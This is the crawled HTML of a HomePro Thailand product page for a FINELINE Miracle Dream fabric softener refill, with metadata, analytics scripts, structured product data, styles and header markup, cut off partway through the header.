

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/p/1154759
body_size: 79588
content:
<!doctype html>
<html lang="th">
	<head>
		<title>รีฟิลน้ำยาปรับผ้านุ่ม FINELINE 440 มล. MIRACLE DREAM</title>
		<meta charset="UTF-8" />
		<meta name="description" content="รีฟิลน้ำยาปรับผ้านุ่ม FINELINE 440 มล. MIRACLE DREAM, FINELINE, 8851989033426" />
		<meta name="keywords" content="น้ำยาปรับผ้านุ่ม,FINELINE,8851989033426" />
		<meta name="viewport" content="width=1280" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="page.section" content="TH&nbsp;P-1154759" />
		<meta name="page.subsection" content="" />
		<meta name="page.id" content="P-1154759_TH_Desktop" />
		<meta name="ad.id" content="รีฟิลน้ำยาปรับผ้านุ่ม FIN" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="รีฟิลน้ำยาปรับผ้านุ่ม FINELINE 440 มล. MIRACLE DREAM" />
		<meta name="twitter:description" content="รีฟิลน้ำยาปรับผ้านุ่ม FINELINE 440 มล. MIRACLE DREAM, FINELINE, 8851989033426" />
		<meta name="twitter:image" content="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/547/1154759/1000x1000/10062025_1154759$Imagec1.jpg" />
		<meta name="twitter:site" content="@HomePro_TH" />
		<meta name="twitter:domain" content="homepro.co.th" />
		<meta property="fb:app_id" content="1379039449007314" />
		<meta property="og:locale" content="th_TH" />
		<meta property="og:title" content="รีฟิลน้ำยาปรับผ้านุ่ม FINELINE 440 มล. MIRACLE DREAM" />
		<meta property="og:type" content="website">
		<meta property="og:description" content="รีฟิลน้ำยาปรับผ้านุ่ม FINELINE 440 มล. MIRACLE DREAM, FINELINE, 8851989033426" />
		<meta property="og:url" content="https://www.homepro.co.th/p/1154759" />
		<meta property="og:site_name" content="HomePro" />
		<meta property="og:image" content="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/547/1154759/1000x1000/10062025_1154759$Imagec1.jpg" />
		<meta property="og:image:type" content="image/jpeg" />
		<meta property="og:image:width" content="447" />
		<meta property="og:image:height" content="447" />
		<meta property="og:image:alt" content="รีฟิลน้ำยาปรับผ้านุ่ม FINELINE 440 มล. MIRACLE DREAM" />
		<meta itemprop="image" content="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/547/1154759/1000x1000/10062025_1154759$Imagec1.jpg" />
		<link rel="shortcut icon" type="image/png" href="https://static.homepro.co.th/assets/images/icon/homepro_icon.png" />

		<!-- Standard Favicons -->
		<link rel="icon" type="image/png" sizes="16x16" href="https://static.homepro.co.th/assets/images/icon/favicon-16x16.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://static.homepro.co.th/assets/images/icon/favicon-32x32.png">
		<link rel="icon" type="image/x-icon" href="https://static.homepro.co.th/assets/images/icon/favicon.ico">

		<!-- Apple Touch Icon (for iOS) -->
		<link rel="apple-touch-icon" sizes="180x180" href="https://static.homepro.co.th/assets/images/icon/apple-touch-icon.png">

		<!-- Android Chrome Icons -->
		<link rel="icon" type="image/png" sizes="192x192" href="https://static.homepro.co.th/assets/images/icon/android-chrome-192x192.png">
		<link rel="icon" type="image/png" sizes="512x512" href="https://static.homepro.co.th/assets/images/icon/android-chrome-512x512.png">
		<link rel="manifest" href="https://www.homepro.co.th/manifest.json" />

		<script type="text/javascript">
		
			var ga4UserHcLink = false;
			var ga4UserId = "0";
			var ga4UserLevel = "guest";
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({
				'user_level' : ga4UserLevel
			});
			if (ga4UserLevel == "homecard_member") ga4UserHcLink = true;
			if (ga4UserLevel != "guest") {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'member_homecard_link' : ga4UserHcLink
				});
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'user_id' : ga4UserId
				});
			}
		</script>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayerGA4','GTM-K23C73C');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "Organization",
			"url": "https://www.homepro.co.th/p/1154759",
			"logo": "https://static.homepro.co.th/assets/images/logo.png"
		}
		</script>
		<script type="application/ld+json">
			{
				"@context" : "https://schema.org",
				"@type" : "Organization",
				"name" : "Home Product Center Public Company Limited",
				"url" : "โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ ",
				"sameAs" : [
					"HomePro Thailand (@HomePro_TH) / X ",
					"HomePro Thailand ",
					"Instagram (@homeprothailand) ",
					"HomePro | LINE Official Account ",
					"HomePro Thailand ",
					"HomePro Thailand "
				]
			}
		</script><script type = "text/javascript" >

	var clevertap = {event:[], profile:[], region : 'sg1', account:[], onUserLogin:[], notifications:[],privacy:[]};

	clevertap.account.push({
		"id": "8W8-ZZ7-846Z"
	});

	clevertap.privacy.push({
		optOut: false
	});

	clevertap.privacy.push({
		useIP: false
	});

	</script><script type = "text/javascript" >

	

	function initCleverTap() {
		// Push User Datav
		console.log("initCleverTap");
	
		cvtRequestPermissionPushNotification();
		
	}

	function cvtRequestPermissionPushNotification() {
		console.log("cvtRequestPermissionPushNotification");
		clevertap.notifications.push({
			"titleText":'คุณต้องการรับการแจ้งเตือนแบบ Push Notifications หรือไม่?',
			"bodyText":'เราสัญญาว่าจะส่งเฉพาะเนื้อหาที่เกี่ยวข้องและให้ข้อมูลอัปเดตเกี่ยวกับธุรกรรมของคุณเท่านั้น',
			"okButtonText":'ลงทะเบียนเลย!',
			"rejectButtonText":'ไม่เป็นไร',
			"okButtonColor":'#f28046',
			"hidePoweredByCT": true,
			"serviceWorkerPath": "https://www.homepro.co.th/clevertap_sw.js"
		});
	}

	function cvtWishlist(product_id) {
		var product_name = $('#product-' + product_id + ' .item-title').text();

		clevertap.event.push("Wishlist", {
			"Product Name": product_name,
			"Product ID": product_id,
		});
	}
</script><style type="text/css">
			:root {
				--fontFamily: 'Prompt';
				--neutral-colors-gray-100: #F9F9FC;
				--neutral-colors-gray-200: #EFEFEF;
				--neutral-colors-gray-300: #EBF3FA;
				--neutral-colors-gray-400: #E0E0E3;
				--neutral-colors-gray-500: #CDCDD0;
				--neutral-colors-gray-600: #B4B4B7;
				--neutral-colors-gray-700: #99999C;
				--neutral-colors-gray-750: #888888;
				--neutral-colors-gray-800: #525255;
				--neutral-colors-white: #FFFFFF;
				--hover-orange: #FF9010;
				--primary-colors-orange: #F79421;
				--primary-colors-orange-100: #FFF3E5;
				--primary-colors-orange-200: #FFDBB0;
				--primary-colors-orange-300: #FFC27A;
				--primary-colors-orange-400: #FFAD4F;
				--primary-colors-orange-500: #FF9D2D;
				--primary-colors-orange-600: #FF9010;
				--primary-colors-orange-700: #EF8000;
				--primary-colors-orange-800: #DF7800;
				--primary-colors-orange-900: #D27100;
				--primary-colors-blue: #0065B2;
				--primary-color-deep-blue-100: #EAF5FF;
				--primary-color-deep-blue-200: #D4EDFF;
				--primary-color-deep-blue-300: #B8E0FF;
				--primary-color-deep-blue-400: #88CCFF;
				--primary-color-deep-blue-500: #4EAFFA;
				--primary-color-deep-blue-600: #289AF1;
				--primary-color-deep-blue-700: #0A81DC;
				--primary-color-deep-blue-800: #0065B2;
				--primary-color-deep-blue-900: #004C86;
				--secondary-color-red-100: #FF8E8A;
				--secondary-color-red-200: #FA7873;
				--secondary-color-red-300: #F85954;
				--secondary-color-red-400: #E94A44;
				--secondary-color-red-500: #DA3731;
				--secondary-color-red-600: #D12A24;
				--secondary-color-red-700: #C22B25;
				--secondary-color-red-800: #AF2823;
				--primary-color-green-100: #75E9C6;
				--primary-color-green-200: #40E4B3;
				--primary-color-green-300: #03D193;
				--primary-color-green-400: #07BE87;
				--primary-color-green-500: #00A674;
				--primary-color-green-600: #009B6D;
				--primary-color-green-700: #008B61;
				--primary-color-green-800: #01825B;
				--layout-section-h2: #0065B2;
				--cart-button: #0065B2;
			}
		</style>
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-common.css?version=13.7" />
			<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/mainmenu.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/banner-floating.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/cookieconsent.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/search-suggestion.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/order-tracking.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/menu-technical.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/deliveryoption.css?v=13.7" />
		<link rel="stylesheet" type="text/css" href="https://static.homepro.co.th/assets/css/mkp/style-fixed.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@6.3.4/swiper-bundle.min.css" />
		<!-- For Live Noti -->
		<style type="text/css">

			.blink_me {
				animation: blinker 1s linear infinite;
			}
			@keyframes blinker {
				50% {
					opacity: 0;
				}
			}
			.live-noti {
				position: fixed;
				bottom: 0;
				left: 10px;
				background-color: rgba(255,255,255,0);
			}
			.minicart-cartempty {
				padding-top: 20%;
				text-align: center;
			}
			.ui.small.modal.privacy-notice {
				position: fixed;
				top: 40%;
				left: calc(50% - 360px);
			}
		</style><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/m/compare.css?r=1768942907024"/>
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/perfect-scrollbar@1.5.0/css/perfect-scrollbar.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mirror-style.css">
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/compare.css?r=1768942907024"/>

		<!-- SBC - Request Quotation -->
		<!-- EBC - Request Quotation -->

		<!-- SBC : FIX MKP CALULATOR STYLE -->
		<style>
			.mkp-calculator-modal {
				padding: 50px !important;
				line-height: 1.5;
				border-radius: 10px !important;
				background: var(--neutral-colors-white, #FFF);
			}
			.mkp-calculator-modal .header {
				color: var(--neutral-colors-gray-800, #525255) !important;
				font-feature-settings: 'clig' off, 'liga' off !important;
				font-family: Prompt !important;
				font-size: 32px !important;
				font-style: normal !important;
				font-weight: 700 !important;
				line-height: normal !important;
				background-color: #fff !important;
				padding: 0 !important;
				border: unset !important;
				margin-bottom: 24px !important;
			}
			.mkp-calculator-modal.ui.modal .header label {
				font-size: 32px !important;
			}
			.mkp-calculator-modal i.close.icon,
			.mkp-calculator-modal i.times.icon {
				color: var(--neutral-colors-gray-800, #525255) !important;
				font-size: 26px !important;
				top: 42px !important;
				right: 42px !important;
				text-shadow: unset !important;
			}
			.mkp-calculator-modal > div,
			.mkp-calculator-modal > div > div,
			.mkp-calculator-modal form {
				background-color: #fff;
				padding: 0 !important;
				border: unset !important;
			}
			.mkp-calculator-modal .actions-modal {
				margin-top: 24px;
			}
			#h11e-btu-form {
				overflow: unset !important;
			}

			/* 	tile-glue-modal */
			.tile-glue-modal #dimension_calculator_form {
				margin-top: 2rem;
			}
			.tile-glue-modal.mkp-calculator-modal form {
				padding-top: 40px !important;
			}
			.tile-glue-modal.mkp-calculator-modal hr {
				margin-top: 30px;
				margin-left: 0px;
				margin-right: 0px;
			}
			.tile-glue-modal.mkp-calculator-modal .remark table {
				margin-left: 0px;
			}
			.tile-glue-modal.mkp-calculator-modal .remark label {
				margin-left: 0px;
			}
			.tile-glue-modal.mkp-calculator-modal hr {
				margin-top: 30px;
			}

			/* 	glue-modal */
			.glue-modal.mkp-calculator-modal form {
				padding-top: 40px !important;
			}
			.glue-modal.mkp-calculator-modal hr {
				margin-left: 0px;
				margin-right: 0px;
			}
			.glue-modal.mkp-calculator-modal .remark label {
				margin-left: 0px;
			}
			.glue-modal.mkp-calculator-modal .remark ul li {
				list-style-position: unset;
			}

			/* tiling-modal */
			.calculator-tiling-img {
				max-width: 17px;
				height: auto;
				display: inline-block;
				object-fit: contain;
			}

			/* mirror button */
			.calculator-btn-mirror-flex-items {
				display: block;
				flex-grow: 0;
				flex-shrink: 1;
				flex-basis: auto;
				align-self: auto;
				order: 0;
			}
			.prd-ecosystem .ui.selection.dropdown {
				width: 100%;
			}

			/* download PDF */
			.installation .install-pdf {
				display: flex;
				align-items: center;
				gap: 12px; 
				font-size:16px;
				color: #525255;
				margin-left:20px;
				padding:15px;
				border-bottom:1px solid #E5E5E5 !important;
			}
			.installation .install-pdf img{ 
				width: 39px;
				height: 45px;
			}
			.installation .install-download {
				font-size:14px;
				color: #525255;
				text-align: right;
				margin-right:20px;
				padding:15px;
				border-bottom:1px solid #E5E5E5 !important;
			}
			.installation .install-download img {
				width: 19px;
				height: 20px;
				vertical-align: bottom;
			}
			.installation .install-download a {
				margin-right:15px;
			}

			/* menu attachedtab */
			#menu-swiper-wrapper .swiper-slide {
				width: auto !important;
				flex-shrink: 0;
				white-space: nowrap;
				margin-right: 24px;
				box-sizing: border-box;
			}
			#menu-swiper-wrapper .swiper-button-prev {
				top: 24px;
				width: 40px;
				height: 40px;
			}
			#menu-swiper-wrapper .swiper-button-next {
				width: 40px;
				height: 40px;
			}
			#menu-swiper-wrapper .swiper-button-prev:after,#menu-swiper-wrapper .swiper-button-next:after {
				font-size: 20px;
			}
			.info-menu {
				display: flex !important;
				flex-wrap: nowrap !important;
				width: max-content;
				min-width: 100%;
			}
		</style>
		<!-- EBC : FIX MKP CALULATOR STYLE --><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-pdp.css?v=13.7"/>
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-homecard.css?v=13.7"/>
		<script type="application/ld+json">
		
		{
			"@context": "https://schema.org/",
			"@type": "Product",
			"name": "FABRIC SOFTENER REFILL FINELINE 440ML MIRACLE DREAM",
			"image": [
				
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/547/1154759/447x447/10062025_1154759$Imagec1.jpg",
						
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/547/1154759/447x447/10062025_1154759$Imagec13.jpg"
						
			],
			"description": "FABRIC SOFTENER REFILL FINELINE 440ML MIRACLE DREAM",
			"sku": "1154759",
			"mpn": "",
			"brand": {
				"@type": "Brand",
				"name": "FINELINE"
			},
			
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "5",
				"reviewCount": "1"
			},
			
			"offers": {
				"@type": "Offer",
				"url": "https://www.homepro.co.th/p/1154759",
				"priceCurrency": "THB",
				"price": "85.00",
				"priceValidUntil": "",
				"itemCondition": "https://schema.org/NewCondition",
				"availability": "https://schema.org/InStock"
			}
		}
		</script>
		<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "BreadcrumbList",
			"itemListElement": [{
				
				"@type": "ListItem",
				"position": 1,
				"name": "Storages & Household Products",
				"item": "https://www.homepro.co.th/c/HHP"
				},{
				
				"@type": "ListItem",
				"position": 2,
				"name": "Laundry",
				"item": "https://www.homepro.co.th/c/HHP07"
				},{
				
				"@type": "ListItem",
				"position": 3,
				"name": "Fabric Softeners",
				"item": "https://www.homepro.co.th/c/HHP0702"
				},{
				
				"@type": "ListItem",
				"position": 4,
				"name": "FABRIC SOFTENER REFILL FINELINE 440ML MIRACLE DREAM"
			}]
		}
		</script>
		<script type="application/ld+json">
		{
			"@context": "https://schema.org/",
			"@type": "WebPage",
			"name": "FINELINE",
			"speakable":
			{
				"@type": "SpeakableSpecification",
				"xPath": [
					"/html/head/title",
					"/html/head/meta[@name='description']/@content"
				]
			},
			"url": "https://www.homepro.co.th/p/1154759"
		}
		</script></head>

	<body id="product-page" class="pdp-1154759 th">
		<div class="pusher static">
			<div class="loading-overlay hidden">
			<div class="ui active blue loader large"></div>
		</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K23C73C&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="swiper-superstrip swiper">
			<div class="swiper-wrapper">
			<div class="swiper-slide">
					<a href="" data-galabel="to express condolences">
						<div class="h-background_norepeat_center" title="ถวายความอาลัย" alt="ถวายความอาลัย" style="background-image:url(https://static.homepro.co.th/promotion/online/images/20251027_super_stip_express_condolences_v2.jpg);"></div>
					</a>
				</div>
			<div class="swiper-slide">
					<a href="/promotion/content.jsp?id1=PROMOTION-02&id2=5751832&id3=02" data-galabel="Welcome Coupon 25per">
						<div class="h-background_norepeat_center" title="Welcome Coupon 25per" alt="Welcome Coupon 25per" style="background-image:url(https://static.homepro.co.th/promotion/online/images/20250801_DownloadApp_WEB_1920x60_th.jpg);"></div>
					</a>
				</div>
			</div>
		</div>
	<header>
	<div class="wrapper">
		<div id="header-menu-container" class="header-top">
			<div class="header-menu">
				<ul>
					<li>
						<a href="https://www.homepro.co.th/homecard/">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Homecard.svg" alt="homecard-icon"/> โฮมการ์ด</a>
					</li>
					<li>
						<a href="https://www.homepro.co.th/seller">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Post.svg" alt="post-icon"/> สมัครเป็นผู้ขาย</a>
					</li>
					<li>
						<a href="https://www.homepro.co.th/store/finder.jsp">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Pin.svg" alt="pin-icon"/> ค้นหาสาขา</a>
					</li>
					<li>
						<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Phone.svg" alt="phone-icon"/> 
						<div class="ui dropdown item">
							<div class="text">
								ศูนย์ช่วยเหลือ<i class="dropdown icon" style="margin-left: 5px;"></i>
							</div>
							<div class="menu">
								<div class="item">
									<a href="tel:1284">
										โทร. 1284</a>
								</div>
								<div class="item">
									<a href="https://www.homepro.co.th/contactus/contactus.jsp">
										ติดต่อบริษัท</a>
								</div>
								<div class="item">
									<a href="https://hmpro-th.listedcompany.com/contact_audit.html">
										ติดต่อกรรมการตรวจสอบ​</a>
								</div>
							</div>
						</div>
						</li>
					<li class="language">
						<a href="javascript:switchLanguage('Yjc0OWU2MmQ0Nzc1ZWE2NGZiYTNhZjgzNGE4NTg4YTFkOTczNmFhZDE3Y2E3OGI5MmRmYWY5NzNhMTNiOGJmYg==');" class="active">TH</a>
						<span></span>
						<a href="javascript:switchLanguage('NWIyMmFkZDE4MTYzMTJiNTIzM2U3NTY1ZGVhMjk1ODI5OGZjYWUyOTAxMTQ0ZDEwMDI1ODMzZTkxNGU4Y2NiYw==');" >EN</a>
					</li>
				</ul>
			</div>
			<div class="header-logo">
					<div class="logo">
						<a id="homeprologo" href="https://www.homepro.co.th">
							<img src="https://static.homepro.co.th/marketplace/icon/Logo.svg" alt="logo-homepro"/>
						</a>
					</div>
					<div id="deliveryoption_header">

			<div class="deli-option-item branch">
				<small>การจัดส่ง</small>
				<div class="nowrap no-login" onclick="window.location.href='https://www.homepro.co.th/login'" style="cursor: pointer;">
							<img class="icon" src="https://static.homepro.co.th/marketplace/express/icon/03-4_Normal_White.png" alt="branch-icon"/> เลือกการจัดส่ง<i class="angle down icon"></i>
					</div>
					</div>
			<div class="vertical-line"></div>
			<div class="deli-option-item destination deli-no">
				<small>ที่อยู่จัดส่ง</small>
					<div class="nowrap" onclick="window.location.href='https://www.homepro.co.th/login'" style="cursor: pointer;">
						<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Pin-2.png" alt="pin-icon"/> เลือกที่อยู่จัดส่ง<i class="angle down icon"></i>
					</div>
					</div>

			<!-- Start Store -->
			<div class="ui modal deliveryoption-modal express-store tiny">
				<i class="close icon secondary large"></i>
				<div class="header">เลือกสาขาโฮมโปร สำหรับจัดส่งทันที</div>
				<div class="scrolling content" style="padding: unset;">
					<div class="express-store-item" data-storeid="" onclick="initExpressStoreOption(this)">
						<div class="express-store-item-check"><i class="check circle outline icon large primary"></i></div>
						<div class="express-store-item-uncheck"><i class="circle outline icon large grey"></i></div>
						<div class="express-store-item-details">
							<div class="store-name"></div>
							<div class="openhour"></div>
							<div class="stock-available"></div>
						</div>
					</div>
				</div>
				<div class="actions">
					<button class="ui primary button large" onclick="initExpressStoreSubmit()">ตกลง</button>
				</div>
			</div>
			<!-- End Store -->

			<!-- Start Out of Service -->
			<div class="ui modal deliveryoption-modal out-of-service tiny">
				<i class="close icon secondary large out-of-service-close service-area" onclick="$('.deliveryoption-modal.out-of-service').modal('hide')"></i>
				<div class="center aligned content">
					<img class="service-area service-img" style="display:none" src="https://static.homepro.co.th/marketplace/express/icon/08-1_OutOfService.png" width="107" alt="Out of service" title="Out of service">
					<img class="service-time service-img" style="display:none" src="https://static.homepro.co.th/marketplace/express/icon/Icon_Express_Disable.png" width="107" alt="Out of service" title="Out of service">
					<div class="title-header service-time" style="display:none">ขออภัยบริการส่งทันที อยู่นอกเวลาทำการ</div>
					<div class="desc">
						<div class="out-of-service-text service-time" style="display:none">กรุณาสั่งซื้ออีกครั้งเวลา {opentime}<br>
หรือเลือกบริการจัดส่งรูปแบบอื่น</div>
						<div class="out-of-service-text service-area" style="display:none">ที่อยู่ของคุณอยู่นอกพื้นที่การให้บริการ</div>
					</div>
				</div>
				<div class="actions btn-group">
					<button class="ui primary button fluid large out-of-service-close service-area" onclick="deliveryOptionModalBackToEdit();">แก้ไข</button>
					<button class="ui primary button fluid large out-of-service-close service-time" style="display:none" onclick="deliveryOptionModalBackToEdit();">เลือกการจัดส่ง</button>
				</div>
			</div>
			<!-- End Out of Service -->

			</div><div class="search">
						<form id="search" action="https://www.homepro.co.th/search" method="get" autocomplete="off">
							<div class="ui left labeled input">
								<div class="ui dropdown label">
									<input type="hidden" name="searchtype" value="">
									<div class="text">ทั้งหมด</div>
									<i class="angle down icon"></i>
									<div class="menu">
										<div class="item" data-value="">ทั้งหมด</div>
										<div class="item" data-value="product">สินค้า</div>
										<div class="item" data-value="shop">ร้านค้า</div>
									</div>
								</div>
								<input type="text" id="q" name="q" class="h-search_text" value="" placeholder="ค้นหา" autocomplete="off" itemprop="query-input" >
								<div class="icon-search-top" onClick="searchSubmit();"></div>
							</div>
						</form>
					</div>
					<div class="header-icon-panel">
						<div id="header-mininotification" class="notification h-link_icon_noti">
							<a href="https://www.homepro.co.th/account/notification.jsp?currentTimeMillis=1768942907262">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M21.1988 14.2C21.1988 13.4574 21.4938 12.7452 22.0189 12.2201C22.544 11.695 23.2562 11.4 23.9988 11.4C24.7414 11.4 25.4536 11.695 25.9787 12.2201C26.5038 12.7452 26.7988 13.4574 26.7988 14.2C28.4066 14.9603 29.7772 16.1437 30.7637 17.6234C31.7502 19.1032 32.3154 20.8235 32.3988 22.6V26.8C32.5042 27.6704 32.8124 28.5039 33.2988 29.2334C33.7851 29.9629 34.4359 30.568 35.1988 31H12.7988C13.5617 30.568 14.2126 29.9629 14.6989 29.2334C15.1852 28.5039 15.4935 27.6704 15.5988 26.8V22.6C15.6822 20.8235 16.2474 19.1032 17.234 17.6234C18.2205 16.1437 19.5911 14.9603 21.1988 14.2" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M19.7988 31V32.4C19.7988 33.5139 20.2413 34.5822 21.029 35.3698C21.8166 36.1575 22.8849 36.6 23.9988 36.6C25.1127 36.6 26.181 36.1575 26.9687 35.3698C27.7563 34.5822 28.1988 33.5139 28.1988 32.4V31" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M36.5991 16.6178C35.6808 14.6204 34.3473 12.8416 32.6875 11.4" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.3984 16.6178C12.3159 14.6206 13.6484 12.8419 15.3072 11.4" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						<div id="mini-notification" class="ui flowing popup top left transition hidden fontfamily" style="display:none;">
							<div style="max-height: 450px;margin-top: 48px !important;padding:10px 0 !important;">
								<div class="mini-noti-header">
									<div style="float: left">เมนูแจ้งเตือน&nbsp;(<label id="notification-budget-header"></label>)</div>
									</div>
								<div class="ui very padded center aligned segment" id="empty-notification-box" style="margin:14px;">
									<label style="font-size: 4rem; opacity: 0.6;"><i class="bell outline icon"></i></label>
									<p style="margin-top:10px;">ไม่มีการแจ้งเตือน</p>
								</div>
	
								<div class="mini-noti-section" id="promotion-notification-box" style="display:none;">
									<label style="padding-left: 8px!important; text-align: left;"><i class="tag icon"></i> โปรโมชั่น</label>
									<div class="ui padded grid header-notification-promotion" style="margin-top: 0;"></div>
								</div>
							</div>
						</div>
						<div class="wishlist">
							<a href="javascript:modalSignInSignUp('signin');">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M34.4991 26.2008L23.9991 36.6L13.4991 26.2008C12.8065 25.5269 12.261 24.7168 11.8968 23.8217C11.5327 22.9266 11.3578 21.9657 11.3833 20.9997C11.4087 20.0337 11.6339 19.0834 12.0447 18.2087C12.4554 17.3339 13.0428 16.5537 13.7699 15.9172C14.497 15.2807 15.348 14.8016 16.2694 14.5101C17.1907 14.2186 18.1625 14.121 19.1234 14.2235C20.0843 14.326 21.0136 14.6264 21.8527 15.1057C22.6918 15.5849 23.4226 16.2328 23.9991 17.0084C24.578 16.2384 25.3096 15.5962 26.1482 15.122C26.9867 14.6478 27.9141 14.3518 28.8724 14.2525C29.8306 14.1532 30.799 14.2528 31.7169 14.5449C32.6349 14.8371 33.4827 15.3156 34.2072 15.9505C34.9318 16.5854 35.5174 17.363 35.9276 18.2346C36.3378 19.1063 36.5637 20.0532 36.5911 21.0162C36.6185 21.9791 36.4468 22.9374 36.0868 23.8309C35.7269 24.7245 35.1863 25.5341 34.4991 26.2092" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						<div id="header-minicart" class="cart">
							<div id="header-minicart-container" class="minimenu-item">
								<!-- SBC -->
								<div id="header-minicart">
